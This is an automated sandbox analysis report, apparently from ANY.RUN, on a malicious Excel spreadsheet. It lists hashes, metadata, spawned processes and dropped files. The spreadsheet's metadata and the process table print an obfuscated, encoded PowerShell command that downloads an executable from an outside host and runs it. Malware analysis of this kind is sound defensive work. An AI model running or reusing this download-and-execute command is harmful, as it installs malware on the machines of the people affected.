analyze malware
- Huge database of samples and IOCs
- Custom VM setup
- Unlimited submissions
- Interactive approach

| File name: | b2e2d86a50716d17bf54d1d145fe108a.xls |
| Full analysis: | https://app.any.run/tasks/27a4978a-0a4f-4487-9b2e-110176ad9c91 |
| Verdict: | Malicious activity |
| Analysis date: | February 19, 2019, 03:04:30 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: USER, Last Saved By: USER, Name of Creating Application: Microsoft Excel, Create Time/Date: Sun Feb 17 13:51:08 2019, Last Saved Time/Date: Sun Feb 17 15:39:46 2019, Security: 0 |
| MD5: | B2E2D86A50716D17BF54D1D145FE108A |
| SHA1: | FCC3C38D9377A660A607AF5E5F548D8605D01DE0 |
| SHA256: | 83903898B047D1DC4C146DC4812F7346CCF0C512FDC33A1DED93A5209AA8A700 |
| SSDEEP: | 768:X69lYLFSYiRUBxm2UDvZSvfjCwA3Mem1L4VXlDNG9MRy/3atNfNfhSigTkH3l5u/:K3YLAYiRUBxm2UDvZSvfjCwA8em1L4V/ |
MALICIOUS
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2984)
Executes PowerShell scripts
- EXCEL.EXE (PID: 2984)
SUSPICIOUS
Executes application which crashes
- POwErsHelL.ExE (PID: 3408)
Creates files in the user directory
- POwErsHelL.ExE (PID: 3408)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2984)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (78.9) |
|---|
EXIF
FlashPix
| Author: | USER |
|---|---|
| LastModifiedBy: | USER |
| Software: | Microsoft Excel |
| CreateDate: | 2019:02:17 13:51:08 |
| ModifyDate: | 2019:02:17 15:39:46 |
| Security: | None |
| CodePage: | Unicode (UTF-8) |
| Company: | POwErsHelL.ExE -eX bYPAss -NOp -w HiDdEN -eC CQAgACAAKAAJAAkACQAuACgAYwBPAG0ATQBBAE4AZAAgAE4AZQB3AC0ATwBiAGoAZQBDACoAKQAgACAAIABuAEUAdAAuAHcAZQBCAEMATABJAGUAbgB0AAkAIAAJACkALgBEAE8AVwBuAEwAbwBhAEQARgBJAGwAZQAoAAkAIAAgAB0gaAB0AHQAcAA6AC8ALwB3AHcAdwAuAHkAbwBuAGUAdABpAG0ALgB5AG8AbgBwAGYALgBjAG8AbQAvAFIAZQBtADUALgBlAHgAZQAdIAkACQAJACwACQAgAAkAHSAkAGUATgB2ADoAdABFAG0AUABcAEcASABGAHYALgBlAHgAZQAdICAACQAJACkACQAJACAAOwAgACAAIABTAEEAcABTACAAIAAJAB0gJABlAG4AVgA6AFQARQBNAHAAXABHAEgARgB2AC4AZQB4AGUAHSA= |
| AppVersion: | 14 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | GiB |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 37 |
| CompObjUserType: | Microsoft Excel 2003 ?alisma Sayfasi |
Total processes
34
Monitored processes
3
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process |
|---|---|---|---|---|
| 2984 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Version: 14.0.6024.1000 | ||||
| 3408 | POwErsHelL.ExE -eX bYPAss -NOp -w HiDdEN -eC CQAgACAAKAAJAAkACQAuACgAYwBPAG0ATQBBAE4AZAAgAE4AZQB3AC0ATwBiAGoAZQBDACoAKQAgACAAIABuAEUAdAAuAHcAZQBCAEMATABJAGUAbgB0AAkAIAAJACkALgBEAE8AVwBuAEwAbwBhAEQARgBJAGwAZQAoAAkAIAAgAB0gaAB0AHQAcAA6AC8ALwB3AHcAdwAuAHkAbwBuAGUAdABpAG0ALgB5AG8AbgBwAGYALgBjAG8AbQAvAFIAZQBtADUALgBlAHgAZQAdIAkACQAJACwACQAgAAkAHSAkAGUATgB2ADoAdABFAG0AUABcAEcASABGAHYALgBlAHgAZQAdICAACQAJACkACQAJACAAOwAgACAAIABTAEEAcABTACAAIAAJAB0gJABlAG4AVgA6AFQARQBNAHAAXABHAEgARgB2AC4AZQB4AGUAHSA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwErsHelL.ExE | — | EXCEL.EXE |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 6.1.7600.16385 (win7_rtm.090713-1255) | ||||
| 3232 | "C:\Windows\system32\ntvdm.exe" | C:\Windows\system32\ntvdm.exe | — | POwErsHelL.ExE |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NTVDM.EXE Version: 6.1.7600.16385 (win7_rtm.090713-1255) | ||||
Total events
881
Read events
722
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2984 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVREB4E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3408 | POwErsHelL.ExE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\FP97545QMY8RBNEEW1P2.temp | — | |
MD5:— | SHA256:— | |||
| 3232 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scsF5ED.tmp | — | |
MD5:— | SHA256:— | |||
| 3232 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scsF5EE.tmp | — | |
MD5:— | SHA256:— | |||
| 2984 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:9C7790ABC4A1CD2078B5CC013032FEB2 | SHA256:CCC174A3B29963C0B32386FF2176242759F6E88661B8FC8BB872C623E3DBC07A | |||
| 3408 | POwErsHelL.ExE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF20f428.TMP | binary | |
MD5:2BCAD5DA21CB41B727ABDE7D6B6990B8 | SHA256:AB1397E3A31059329829AE2164787589945B1459ED2E1B7328E86ED497A6F9F3 | |||
| 3408 | POwErsHelL.ExE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:2BCAD5DA21CB41B727ABDE7D6B6990B8 | SHA256:AB1397E3A31059329829AE2164787589945B1459ED2E1B7328E86ED497A6F9F3 | |||
| 2984 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\VBE\RefEdit.exd | tlb | |
MD5:4ABDD2DA5553BB3877F9B7DD4DBE0DE7 | SHA256:1DC19550FDDE74F2434C7C74B5DEFBB95E2C898F3E3BF127131AD91E05F33563 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report